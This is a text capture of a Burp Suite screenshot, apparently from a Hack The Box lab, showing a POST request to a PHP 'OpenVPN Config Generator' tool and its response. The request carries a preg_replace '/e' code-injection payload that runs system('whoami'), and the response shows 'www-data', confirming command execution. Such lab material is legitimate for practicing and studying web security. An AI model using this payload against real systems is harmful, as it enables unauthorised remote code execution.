 Applications Places burp-StartBurp Wed 14:52 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: https://admin-portal.europacorp.htb ?
Request
Raw Params Headers Hex
POST /tools.php HTTP/1.1
Host: admin-portal.europacorp.htb
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://admin-portal.europacorp.htb/tools.php
Cookie: PHPSESSID=a4lci20phpb3ben3jfn77m1td4
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1308
pattern=/vtun0/e&ipaddress=system('whoami')&text="openvpn": {
"vtun0": {
"local-address": {
"10.10.10.1": "''"
},
"local-port": "1337",
"mode": "site-to-site",
"openvpn-option": [
"--comp-lzo",
"--float",
"--ping 10",
"--ping-restart 20",
"--ping-timer-rem",
"--persist-tun",
"--persist-key",
"--user nobody",
"--group nogroup"
],
"remote-address": "ip_address",
"remote-port": "1337",
"shared-secret-key-file": "/config/auth/secret"
},
"protocols": {
"static": {
"interface-route": {
"ip_address/24": {
"next-hop-interface": {
"vtun0": "''"
}
}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<i class="fa fa-file-text fa-fw"></i> OpenVPN Config
Generator
</div>
<!-- /.panel-heading -->
<div class="panel-body">
<p>"openvpn": {<br />
"www-data": {<br />
"local-address": {<br />
"10.10.10.1": "''"<br />
},<br />
"local-port": "1337",<br />
"mode": "site-to-site",<br />
"openvpn-option": [<br />
"--comp-lzo",<br />
"--float",<br />
"--ping 10",<br />
"--ping-restart 20",<br />
"--ping-timer-rem",<br />
"--persist-tun",<br />
"--persist-key",<br />
"--user nobody",<br />
"--group nogroup"<br />
],<br />
"remote-address": "ip_address",<br />
"remote-port": "1337",<br />
"shared-secret-key-file": "/config/auth/secret"<br />
},<br />
"protocols": {<br />
"static": {<br />
"interface-route": {<br />
"ip_address/24": {<br />
"next-hop-interface": {<br />
"www-data": "''"<br />
}<br />
}<br />
}<br />
}<br />
}<br />
}<br />
</p>
<a href="tools.php" class="btn btn-lg btn-success
btn-block">New Configuration</a>
</div>
? < + > Type a search term 0 matches
17,422 bytes | 408 millis